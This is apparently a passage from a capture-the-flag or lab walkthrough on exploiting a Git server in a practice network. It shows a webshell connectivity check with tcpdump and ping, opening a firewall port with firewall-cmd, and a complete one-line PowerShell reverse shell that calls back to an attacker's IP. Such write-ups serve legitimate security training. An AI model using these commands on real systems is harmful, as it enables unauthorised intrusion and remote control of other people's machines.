
And within no time we had a RCE 

Before proceeding further, we’ll first check if the machine can communicate with the outside world by sending a ping back to the attacking machine.
we start a TCPDump listener using the following command:
1
tcpdump -i tun0 icmp
Now, using the webshell, execute the following ping command
1
ping -n 3 ATTACKING_IP
Git Server Exploitation
With CentOS it uses an always-on wrapper around the IPTables firewall called “firewalld”. By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified.
Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command:
1
firewall-cmd --zone=public --add-port PORT/tcp
Substituting in your desired choice of port.
In this command we are using two switches. First we set the zone to public – meaning that the rule will apply to every inbound connection to this port. We then specify which port we want to open, along with the protocol we want to use (TCP).
With that done, set up either a listener or a relay on .200.
We can then use a Powershell reverse shell for this.
1
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"